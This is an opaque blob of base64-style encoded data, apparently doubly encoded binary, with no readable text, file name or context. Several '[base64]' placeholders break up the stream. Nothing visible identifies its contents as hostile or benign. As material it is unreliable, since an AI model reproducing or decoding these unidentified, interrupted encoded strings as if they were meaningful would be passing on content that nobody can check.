XwosgWh/Ck1YsXgdSQMK/wqvCtSllaEQfwqHCgcKQXcOtwrrDvXHDqnzCtMOEwqwQWTt6w4c4GsKtG8OCw57DkkgqccKQwqdXYcOCwpXDvh/DlEnCm1QhWcOuw4MNw4sAwpdXS3TCi8OGV38FO8KwcksAwpsnT1zCnsKqwpwxSsOpwrIRwr/DicKOw5Y5w4XCoRXCisO1wqY9w6zDi8K8wrpcwpMKcsKyYsK8OjBpwo3DicO5wqXDo3XDpDIEwr7Ds1ccGsOUPHA3woAjw4F8HT7Dj0V/wrV/wpPChMK3wqjDh0lUFsKaw4rCiMK+OsObNcOZw4Q2wp3CgMKVOsONSMOHUsK0SCTCnR1Cw5PDvcKvw57ClxnCm8O8w4pHIFnDilVVw4VRaGnCtyXDnsOWYkBKecKiH8K/wrzDt2tuw7TCsxjDnwHDqsOfwrsQWnHCjsKeMz1ywqwcwowTw7zCiMOZbQs9wo7ClsKEw4YqUVDDt8Ofw6vCsFtDw4XDv8KAJRFFJMK9LsOTw6zDuAjDpcO/wrXCksObPcOcZcKnNsOTw4HCrhXDklpswqPCmlpmCBtLwpQ+QVYhwoTCom3DmsKSEsOoe8O/W8O1wofCq8O7XMO/wq7CjsODZcOzwqHDk8K0L37Dth3DlU/Dv0VTXjM2wrDCvAXCisOBw73Cr8OHwq58HMKswrRoTy1ewqgqw6F6w6fDgkouw5XCnj0+QsOcwq7CrMKJd1XCi8O8HcOyAsK5LU0ocGbCs8K2SMKhwrJcw7/CtgQAwrsqw6XCnsKfbjlLawELwrzDrhzComPCrwvDgcObGMKbw4HDryrDoMKEG0/[base64]/ChTzCuMKlYgY6IEbCpcKjVTUgE0IlE8KTw63DkhfCnxvDiTwjwqEawpfDuAXClBdLV8Olw5bDm2HDhsK2GB/[base64]/DjgMFesOZNcKhw4/[base64]/N8O8wrTCigLCr8KdGMOYdsKNwpXCjlzDrgpgwrfCmsORw7kGwqRswqjCicOTdjDDv2lLA2DCgijCqCLCnh9jBBTClsK0Ch4lwqjCi2PCucOKI8KiT2JfUsKcdcOPw47Do2jCscKQS8O5wqLCosOSw5gCOgXCpcK1w44Mw4/Dg8OTTMKea8KZwrvDrcOewqszTMOgacK3ecOkwoRBw69eSRtZWw7DlMKrK2vCvcO0w7hTwrbDncOoYkrDnX1PwpTCgwZiEk0GLcKhJMK2Q2NJwrnDpmIRw7fCgStDKcKTcVfDv8OlwpcuwqJWwpcOw6rCmMKDw7/DhE/CghNgw7FwV8OOTGTCosOoMcO0C1bDgQk+wq3CkHvDm8OMw6XCvVVOGRLCtMKhw4FsLcKWwodYw5nCrD/[base64]/DrSDCgBHDrzd/JsKYNsKgwr3DsHLCuwZtaQzCkxp/[base64]/TzlXYEbDvXBNwoDCpsKyaMKIe8OVWlvDucKzw63Dg8O5w7xGwowYNxzCmWDDlU1/wpfDjD8lJ2zDjlx8YgIxw5XDsMKIw652wo/ClMOtCcOYEsKVCMKzEUF9wq/DmX/CuhLDqQTCqnPCisK+LsOXcXAzX0RCLsKFw45Aw5M7bMKpwrbDvVEfAjcqwqLCkVkhRjbCoQxqwrPCpTs/DsK0S8KzwofCgG50woM+w63ChcKuwqTCgWYQwosKw4Q8wr3Dkz4Bw59AX30PwpwySsKVw5vDq1gww40XDsOmwqXChsOGwqbCvWxcT2MIDw/[base64]/J8K2PMOte13Cmw5QbwvCsMO1w5TDqsOSwrMmLMO6BB7Ct1LDqnV5wp99dMOrVg1ow70GwoTDkcOnwodJf0Adw59yYULDlMOhVW1kfVdpE3hNSW1VwrN8w5XCpxADwpQVwp8UwrBew6sRw4cYwpA0w53Csy/CmgIVw43DilsXDh4ZeWk9wplBFEkNCEzCgsOIwr/DtmbDinnDkTPCiko9Cn5qcMOLwp7Cszl5fMKWw5dCwrvDvMO/w6dDw658EcKPYsKaJnTCpMKQw5crdMKow4A5wr7DhDXCs8O8OTjDqgkCWFfCk8OOPsOow5wJw5XCl8O9w6/[base64]/DqcKHM1w6ExLCsMOFRAbDmcKoMcO8wqjDuhlCJsOmwqABWsK7w7wbQcKsB8K3dkFew7rDh8ObwpHCq1Bywrx5wrTDjjDDqsOROGtzw5UMwr5AAGzDo8OtKxfCkykQw4NXw45AEsOvaiJOw4zCr8KcacKHw6ljwol/NWYQXxTDhnMRKcOCTh7DnsOvQsKTRFcTHcKcDsOYw4/DozDDmMK2wqMlw5UYf293w5bCgwsebMOTwpEZwoLCjMK7FA8Tw6bDrnZBwqLDvCBYCl/Cm3PDtMONcmVRwrfDusK0wqZ1w7PDuUXDm2LDpU/Co2QDZ1XDlMKUw7oIL8KpKFlzwrcawqw7wqLCrlIMEMOZwpLCnsKzwqDDoMOmBcKzNcOBOcORR8KbM8Klw73CisOPZMK0RXFDw47CisKaGcKxdMOwRjzDjBbCscO/wpLCkcOjIDR3w4fDmMOkwopew7jCrMOmwq/[base64]/Cgj3CnRvCiHoqdnfCucOuw6PCqcKJRmDCmcORbRYsAVJ7w5TCh8KKVMKwKRDCsMOzPStYWmApwrYWbcKgwqXCh8OBwqtpXcK6EEUYwrPChRYERMKXwr/DnUwuEG0/[base64]/DnDctasKwTWPDphN5BsKzw68vw7N3eMOwSjIjw7DCvxYyeB0jw5PCjMKzfj/Cr8Orw5nCiMOyw5UYLWBPwqrDusKyw5FWC8KNw4DDicKKIcKIw7PCvsKzwpDCvFMSMsKXwrBkw5VhFsKOwoHCp8KoMBHCmMOWdzzCgMKpXQ3ChcK7wrPCs37DtBfCgMONwphIw4vDgMOuD0XDmjLCv1DDqcObwozDlR/CvWMkw6BkPMOfUcOhw4TDvDrDpQXDmgLDkFVTHUdJwpk1wpzClh8bHcOvDcOJwpZWWylRwqgHRyXDpyPDlMKKw7/DscKNw7cSwpNFwolXcMKew7UiwqrDt8Oew4QZw6TDpsKqSMOeLMO7OsK1aWo9wp9Ew6JlMcKCw5geV1jDssO/OsONbBjCqMK/worDkAbDrsKtw4Yjw4kKwpwJwoXCjjtnfcK8cRkhM8K2w7MtPyEGwp3CgyjCiTVvw53DmUrDk1XCuE94wqI7wr3DpnhVLT/[base64]/CpMKOwoBsOn1SNMK+wptewqDDhMK1ZsOGWsKmw7PDjsK+fGZGwrLDocKHf8KaacKGwrTCmMOcw4JKSXs1TcOyX0tJMVxyw4TCsMKpbUBpUl10HsK8wp5gw4Nlw5Ycwo0Nw4rCsWQaCsOvw6QvUMO/wrDCmxUbw4DClFPCrcKBNELClMK3Fi8aw6ktw7Faw7FsYcKfR8OIHlnCkcOHEMKtUSpEecOrwq4uw51aLsOBfHo3wrvCp2wiJMKwLUnDn0vDr8KNw4/Cv1JvTMK7F8KEDCnDl8KRFgDDpsOWcjDCrsKIA0nDrsKHAyfCpwfDvybCuAnDn13Dmjp/wrLCqsK8FsKZw6JgwoFdwqHDv8KtSEgKNA9Iw4DDk8Kmw4dbwqjCgGLCnj8dDFnDmcODXgTDoMKUCF7Dl8K/an3DpBnDtsOiICXCmCfDq8OnwoZsQcOgBl9swqNNwpTChcKQw41xDSc2w6PDucOaIsOSwpLDjMO3w7lywr06K15lCAXDnMKKfn3Dn8OxwqPCqkLCmTfCiMKtesKBw6EcwoHDsm15HSAVw5TCgzXDnMOuw5/CqmlIwpVFw7pIRsO/wpfDrsO+AsK6wp9Uw7B6wpotZ0dkMCbCvHbDo2TDh8O6MsKvKmwow7V0OsOPTw9Hw47CuMKUAk7ClsKLFUkUV8KCecOzGGHDpms9w7xPHy/DkEAUP1LCjMKOTsOFw5zDlHkUw7s7woIhwoXDq2AgwqLDusK4w45zwqPCsMKWwrUPC8OJw53DsxchTsKEOsOeByYxw7JbVDzChcK/Y8KWw6UGZcKReV3DpGbCkMKVwpbCtMKVwr9qAsKsC8KlwpPDvMKfw7Buw5vCvBjCssKqwpIpEQBzIE1UwqvCtcOaScOEVsOyGTLCsH/[base64]/w6zCscOHU33DgQPDszfDkwvDrMKrw40ecMOWwrnCvzbChcK/UTvCoGISVFNLRMKLN8KPWjLCuAt+w7VfKW7DqcOsw7LCo8OFfAc6w7/DmXVgdSXCncK8w6jCicOHw7nDhsKMw5/DkMO7woRgW2/[base64]/aAd4MUQNwrAXw6YowqLChMKjD8KMw5jDp25/[base64]/[base64]/[base64]/WnIgQB8jw5LCnMOnWsKPw5DDv8OEe8OJw4BCAMOZLmjDvkTDrEjDn8KyworCnVccw5RqSsOBE8KIPsKgMsO/WSvDrcOfwqYADCHCsDdqw4LDkyw5wqoYYCIewq0IwoR7wq3CmMKSfMO3TyAVwqkIMMO5wpHCk8KwQE7Cj0kdw5AGw4fDn8OhEHnDjsOjaFfDoMK0wrfCtMOIw5bCiMKpU8OiE1/DocKzDsK2wrI/AjXDiMOpwokOZMK1w4PDuUQPWMOKPsKjw6/ClsK+TBHCj8KQQcKXw6fCiiLCpjXDicOJK1kQworDpsOxWX4dw5FQw7I+NsOVw7FObcOWw4DDphvDnFMkA8K/wrzCqw9TwrzCkA9ew6Vzw4IKw7ALcVTCiRXCv0TCgsOXQMO7DMO4w6/ClcKhwqMawrfDs8K0OcORw4hTw7tYTnE3JwcgwqHCgcOfIDnDlMObCsOxNsOfHjXCqsKywq/DuTJvfgXDi8OJVMO0wrx7cWvDkhlSwpPDiGvCnGfDv8KJVsO0SwHDuTHCsU7Dg8OZw5nDssOCw4TDinoHwoTDtsOGBcOuw7QKRMKRcsOowr4hIcOOwqxKYsOfw7jCgxoZB0bCocOyMz5Qw650w6XChsKjNcKmwrZDwrHCqMOnEl8pCMKeQcOMw5/[base64]/Cl3TDucKvf8KIdkPDm8OkJjguWsKve2jCgMKGSMOCQ8OPwq1gQhrDj8KfIsOrDsOtwojDvMKOwpXDtE7DhAFEA8KwPnvDmMO/wo8gwovDssKtwq/DpVMYwp0jw7nCo2bCn3hlRjIfJ8KLw53CisONLcKIOcOwYMOgNwBnXhxvJMKwwqVzTSjDssKFwpfCtn14w4jCrFB4F8KjXnLDkMKew5bCo8OlVhxrAsKPdGPCpAMpwp3CusKNJcOWw7/DrgDDpC/DoG/DsF7CtcO5w57DlsKgw540w7rDtUvDhcKWKhltw5Mmwo/DoMOIwq/[base64]/TcOjwpd2w6jDssOsbsKVwqbDqhFgX2bDoMOdw7jCrGLDlcOUTcO9A8KBawzDrsOJwqDDn8OZwp3DtMKsGAzDq208wpkvccKwOcO+bynCqwIdUUYnwonCkXggVC9gf8OxWcKCwro/wo9tY8KcEz3DiGbCsMKcVRLDlxB+KcKOwpjCo33Dl8KKw4xYcEDCo8OXwoLDs34ow5nDtVrDrsO1w5zCqgPDt1XDhsKPw5pyGsO/HcK3w7xCSFjCm28GRMOzwqgDw7fDkmbDr2jCvMOKwqPDpVrCr8Kmw4LDrMKsZVNlMMKpw4jCnsORTF3DuHbCmMKsQT7Ck8KGTMO4wpvDgX7Dj8Oaw4bCogBQw6oEwr/CrMO2wqvCk0d+UhHCj3/Di8KpdcKKHwdhGAwoWMKhwowRwpXCjWQVw69fw4d+CBcmw7EqPVjChVjDo0NowplUwqPCoMKlJcOgUCY2wpDCi8OmJR1kwooEw5tOWR/Dr8OdwoEUXsOgwpzDjzoDBsOFwrfDsHd4wopXJsOpdE7CikLCvcONw5New7/Ct8K/wqXCosKlRH7DkcOPwps3NcOKw6fDlyEiwpU7aAUiwqMDw7zDrMKuQhcUw7Bww6jDr8KSNMKqw7JGwpAHIcKww7krwp/Dg0JvOkk2w4A5w7XCpcKgwovCojB9wq9yw6zDnmfDmMOXwqQyRMOiExjCrDI6VCzCvcONGsKuwpJEUE/Dlhk+DcOtw4jCjsK9w6XCtMK1wqvClMOZCzzDocK9KMOhw7XCuVwQUsOuw4zCrMO4wr3CoBvDlMOOGgANYMO4KMO/DztteMOCCQHClcO4OgQFw4YGclFbwqDChsOPw5jDv8ODTypKwrwXwrAuw5rDhjcSwp4HwpzCncOUQMO2w6TCilvCksOxPxMrecKIw5bCpXEZf33CgH/Dsz1pwpjDmsObRirDuhYcJ8OYwoTCr2TDs8OdwqVDwo0BCmw1YVQAw5fCjcKrwrNHA2rCuELCjcOiw6jCjA/CrcOOeyvCksKcE8K4ZsKOwojCnAzCuMK3w4HCgAfDh8Oiw4DDtsOew5dww7Ynf8OeeizCncK9wrbCj37ClMOdw7zDoAUPOMO9w5DDrwvCj1jCqMKrSWfDhRvCt8OLeS7CqFoLAsOFwqjDryIJXjXDtcKEw5Yef30Swr7CiADDiFgsUXl2wpLCjAc+HUJpFlfCpEJ1wp/DugnChBrDpcKSwr7CmGsQwqRuVsORw4HDrcKWw5fDkFgtw5lOw4jDosK+RHIZwqDCqsO6wo/CsxzCj8O9Dzp7w6VfQA4Jw6HDpx86w45Jw5ZAcMKNaVQVwp14DMOcw58nIsK0wp7DkcOHwoJNw43DkMOaR8Kbw4/DisOMPcOsHcK7w7ItwrTDihRwE03CqhICGx/DjcOBwpzDh8KOw5zCrsODwpjCjwxiw7XDq8KCw6DCtBlnN8O+Vj0GUCvDr2/[base64]/wpckXsK2w6MWIGvCqMKDYEXCjgAjASAuQk7DlsKMw5/DvMOUwo/[base64]/CojARAgJXw4HDvsKiNMOXw4TDucK3wrXDscKDw7k2wr1bblxXVMOYwp3DkzNjw5/DhsKDTMKjw6TDuMOTwqnDisObw6DCtMKJwrvDkg3DnmfDqMKLwqModcOWwrowLDzDvQ4NNj/DkcOta8KObcOnw73DoTNpZMKTInfDjcKMdMKnwrdDwrIhwok9MsOawqNZd8OvaBlxwoV7wqLDtRLDv2EVcn/CkUjDohBow6kVwr/CqHgRw5DDrcKNwosYJA7DjVDDtMOODXvDn8O/wrEgNsOAwoTDmWQ9w7AZw6PCg8OSw7Mfw4lMfWrClzcCw4J/wq7DjcKBKXnCikdDP1vCh8OOwp8gw5fCohrDlsOHwqvCmMOBCXkwwqJsw4Q/A8OOVsK0w4PCmsOIw6bCgMOOw6Nbe2jCmyRocVYZw7xiAsOGwqZ3w7ERwo7DnMKoMcOlHinDhXLCgGLCisOPS3omw57ClsODdGzDnlFDw6nDrcKawqPDrls/w6UxLk3DuMOUwolZwr9rwrU4wqzCiG/[base64]/w5TColAdG8KLRC/DpMOoBsKIw5/CpTFSdcKvOwTChz7CujkUw6RCw4LCnwfDtlDDmVTCoVBdYcO2DsKrK8O7R1rDocOxwrtpw4fDk8OBwr/[base64]/[base64]/DkEDCpcKswr/[base64]/[base64]/PhPDssOIbF/DpDl1w7VTwqQFBhXCi059w6XClcK7wq0ow6MOw73CtwFNRcKIwoIEwqFcwqAuZXHCgQLCqHpzw5PDmcOxw6/CvEBRwoZ3D1jDqS/DisOXWcOyw4fCgTTCucO2w441woZew4lKMXHDvUwpEcKIwoIoSBLDiMO8wo5sw7s5EsK1bMKwPQ5XwplPw6ESw5kJw4kCw4A+wrfDtsK1E8O1AsOLwo9iXcK4e8KjwrhRwo7Cm8OMw7LDrnjDrsKBfhUTXsK7wpLDvsO9FMOSwq/DjkR3w4IWw5EVwp/CoG/CnsOQe8KyB8K2b8OOWMODDcO4wqTCpHfDl8OOw5rCukLCpWzCgDHCgFTDtsOOwopXB8OgKsKVDcKCw4Jhw4xDwoQ5w6tpw4dewr01BXtZD8KawoMgw7rCtUsaGywlw43CpkNnw4UVw4E2wpXCksOWw7jCu3FrwporD8OwN8OoR8OxecKcSx7ChCJ8LzB/wqXCv8K0esOZMQ/DsMKrRMO+w7d0wpzCtHTCj8O9wr3CkDjCjMKvwpbDoXXDl27Ct8O2w5/DuMKxPsO/NsKew6Q3EMKQwo0sw4jChcK/SsOhwqjDghdbwqfDqUdSw5xdwp3CpC4qwqbDq8Odw51gFsKTLMOdVBLDtgUKbz0gFsKsbcK1w54uCXTDpRjCu3TDs8ObwprDljkHwoTDkWTCuxrCv8KgEMO4U8KPwrbDocOoVsK8w4LDlMKHEsKew6FrwpgyHsK3H8KjesKzw6YEWE/ClcOMw7jDjntKSWbCo8Ouc8Oew5YhCsK9w5nDqcKhwp3Cj8KYw7TDrhDDvcKCZMKYIMKBb8Owwq4USsO2wq0iw5IXw6IzdUfDnMKfbcO4DRPDoMKfw77Ch38iwrhlBCsBwr7DtR/CocKUw7kywow7On7CpsO5ScO1VzoAYcOQw5rCskHDkBbCk8KibMKRw4Vxw4jCrgodw5UgwobDmMOVYSc6w7dBYMO/[base64]/CjQQ/w7gyw4LDnjwhHUo/S8OcVEY9w6rCrQDClMKtw4sJworCv8OHwpLClMOJw5l9wp7CqnwPw5/CpcKIw4bChsOYw5/DrRApwohRw5rDqsOGw4zDpGPDjMKDwqhmCn8bHFnCtXpVek7DsBnDj1ddbcK6wr7Dn0nCj0J0YMKcw4NvVMKDHiTCrMKvwo1IBcO7DA/CqcOHwofDg8O3wozCixfDnFMaFRwpw77CqcOnFMKVMnNdK8OGw61/w5jDr8KAwoXDgsKdwq3DksK9D1/[base64]/wrgaZsOWMWd3w7vDscK7wqtNwosDw4h3X8ORw5bCgMKGLMOxY1BFwq3Co8Oow6zDvkbDpi3Dm8KGEcOQHVs/w6bDncK5wokoMl94wqPDqEvCicO9VcK5wr94RwjDjRHCt2YRwqxnKilLwrl5w6DDu8KDPWrCsFvCusOYQRfCn3zCucOgwqlhwrLDjcOxDUDDpEorEgrDr8OBwp/[base64]/CksK4w6DCjQ9zYcK9w7/DlFfDscOEwoo9w4ZyZ3TCnMKgwo/Dn1TCn8OCTcOHTFRuw7PCkmIEcj1Ew5JRw57Cj8O2wrbDrcO5wqvCtGbCgsKNw5o1w4QQw6lHMMKOw4fCjWzCuivCkDFPIcKtKMKmAlc/[base64]/CosOnwq/CsAwYKsKLw4rDkcKlISrDvsO1w4wuwojDgMOHFcOCw7/CiMKcwovCosORw7zCu8OWWcO+w5rDjUpaGmHCucKVw4rDgcKTJSgiFcKLcF9EwrgBw6bDisO0w7LCqlnCj0oJw6JZBsK4AcOWcMKrwo4Sw6jDmn0Ww4tYw6zCkMOtw7s+w65Pwq/DqsKLFS0CwpZeK8OyasOff8KfbAzDnSs9SMKiwqfCqMOSw64Rw5cOw6VXwrZgwrs6SVjDiBpaQjrDn8O6w44jGMOiwqQNw4jCoQPCkxR2w7nCm8Ojwr8lw6kYDcOcwowhVUxVbsKAWBTDtRvCt8O0w4JZwrhkwpPCsW7CugkmV1MQKsOFw7nCvcOOwqNeXGsmw48+BA/DhlwzXlM9w4Ngw6cuFsKoFMKGAVXCscKkRcOaH8KvTmjDn11DGDQrwrFwwoI0OVkPNXcDw77CuMO1HcOPw6/DoMOtbMKlwprClzwdVsKlwr8GwolMbm3DtXnClMKywqjCpcKAwpTDs3l8w4jCpGFdwqIdRGZ0TMOxccKtYcO6w5jCgcOvwrHCp8KzLXgiw713AcORwpLCnkZkY8KcesKgRcOwwo3DlcOaw5HDsT48EsKtbMKAWiNUw7nCmMOrKsKWacKwZTQTw6/CqSYmJhUCwrXCmQ7Dv8KPw4/DmnbCgcOMPxvCgcKsCMOiwrzCtlRAZMKtMsO8JsKxDMOGw7/CkE7CiMKzfXkVwqVjGsKTJHIcW8KsI8Onw7HCucK5w4zChsO9NcKQUTxVw7/CjMK0w5l9w57Dk0vCgsODwrHDsU/[base64]/CmHY8wrFbw6rCvllYMCg0GiM3wozDpGbCm8OYUAvCssOAQDwiwr0nw7JGwoF4wqrDs1IIwqDDuR/CgMOCBUvCswIUwrfCihYyBV/CrhU3YMKOSnfCnWIvwojCqcKywoQsNmvCv3NIDcK4OcKrwq/DpQrCpgPDsMOnRcKaw6vCm8O/wqZSFR3DlMKdRMKxw4hpJMOZw7YdwrXCncOcYMKfw4Ipw74KZsOUUmTCqsK0wqFzw5zCuMKaw7vDmMOpOVHDn8KvESbCtXbCj2LCkMKFw5sBfcOzeG1abytlOGkRw6zCvWssw7bDrkLDh8Ohwps6w7bClGs3DVjDqAURCErDmhhow40NKW/CtcOfwp/DqSpLw4R5wqPDkcK+woPCgUfCgMOww70PwpzCrcOOZsK/[base64]/w7Uyw4UFch3Dv8OtCsO+GMOLb3nDk0hrw6vCvcOwTFjCq3nCpBFpw43DgTE/LMOaFcO2wpbDjX0OwpDCk0vCtWfCvWjDvFTCvxbDt8KTwog4dMKUfiXCrDjCp8OnTMOdSWXDukfCoVnDvi/[base64]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[base64]/w5lYwoPDkhjDi2LClcOjw4XCoFAaXmJKwrhVPzHDu3bCnnFqfApLMcK6bcO7wrTCvXsjHTrCs8KRw6zDhwPDq8Kfw63CrRR9w4hdJ8OCISlrRsODW8Otw6fCoy/CuH8nNXDCr8KeAWNaVkZqw4DDiMOSTcKQw44Gw6E9GWxgW8KnSMKyw4LDhcKaFcKhwqgQw6rDmznDucKww7zDvEctw5Uww47DiMKCBkIWQMOpAMK7d8O0woBIw6oUNDvDsGY9XMKFwoUqwoLDiw/CpVzDp0TDpMOdwprCnsOlQgI2acO9w6XDrsO2wo/Ck8OrN0fCsVfDmsKsXcKCw5Ffwo7CusOCwpxww6hRPRE/w6rCnsOyPcOLw49owo7Dk3XCpxrCusO7w6vCv8KDYMOYwr1pwq7Cm8Odw5NdwpfDmXXDhxrDijENwrbDnDfCgRJvC8KPesKnwoNVwozDgMKzfsKGIwVQWcOgw6rDrcOqw5HDqMKGwo7ChcOwZMKFSjvClxTDhcOuw6zClMO1w5LCqcKCA8Omw4U6UWV3MF/DtMKkAcOOwrRQw5UEw7nDv8KLw6oVw7vDhMKaVsOhw51uw6tiMMO/VgfCk3DCnmRaw6TCpsKaGRjClhUxE2LDn8K6RMOUwpt4wrPDvsO/[base64]/[base64]/[base64]/Dtk3Ck8O6wqzDhsOzwofDmcOKw54RIivDnyQsw7wGasOBwoxocsOnTBZQwqQvwrYpwrzDpWDCnw3DlA/DklM2ZRtbEcK8VxDCvcOFwrVZC8OWDMOuwoTCnHjCucO8fMOZw6Y5woIWDA8ww69KwqAfJcOrRsOqUQ5LwoDDpcOawqTDjMOIS8OQw5vDicO4bMOvAFHDkA/[base64]/Dk2rCrDHCgsKgWl/DkMKhPgPCgsKRbBY4DyooA3R/PHXDvilOwq5AwrU4NcOsRMOBwonDvA1QGcOfSmnCk8K1wovCvsObwqLDh8Otw5vCrljDtcKePcKHwrRkw4nCmkvDtEzDpUwiw6hPacOVC2zDnsKNw4VTGcKLCV3Dui1Iw7vDjcOiXcKrwp5AW8Ogwpx/VsOcw6MSAcKEMcOFJDxxwqLDjznDo8OkLMKsw7HCgMO5woVhw4vCnTXCscKqw47DhX3Cp8KCw7Y3w6PDiRUFw61+G2PDnMKgwqbDsQsWJsOvYsKrcUViDB/Dv8KDw4XDnMKrwqoLwp7DqMOLQCdpwqXCuX/ChMKDwrwlDcKCwqnDsMKjBRXDtMKYaSnChn8Nwr3Duj8uwoVAwpoAw7kOw6/DpcOqN8KywrhSTxwWRMO2wpJuwoRNfWRuQxTClwrDtU18w6jCnCVXFCA0w45GwovDuMOaMcONw5vCv8KYWMOeM8K0wrk6w5zCulBywqRXw6pRPMOLwpHCkMOEYFvCg8OzwqhFeMOfwprCjMKTK8ObwqhpQW/DixYYw5fDkiHDjcOHZcOPP0Ukw5LCmDxgwrVHdcO3O3DDqcKkw7Z5wozCr8KRCsO9w7M5CcKfP8Kvw6YQw45+w7zCrsOvwr4Aw6vCqMOZwqzDg8KAK8O0w6oDb05PS8KEaUnCo0TCkzTDh8O6UU8owqlfw4oPw7/CqSJPwq/[base64]/Dg8OTw6/CtmkKw7/[base64]/DiMOwOsKMFsKZJB0pw41zwr/CiiptKcOwwrIpw5zCncKOCHTDjsOJwpRsJ3/CvA97wrHDhUPDqsKnLMOfWsKcasOTHRfDp20ZCMKBO8OLwpXDk2p6b8Ozw7pXRTHCt8KHw5XDrsOsCRJPwpjCrAjDsAI+w4l1w55HwqjDgio1w5oLwqdNw7vChsKrwp9eDSBfFkgGVFLCqGDCrsO6wq47w5tLKcOjwpdnThtZw4Ynw5XDn8K1wrhJH3/[base64]/dkdXw5QuVHLDrcOEwq18woY5wp7Do8KUw7Edwq5jwqPCtcKzw6PDrhb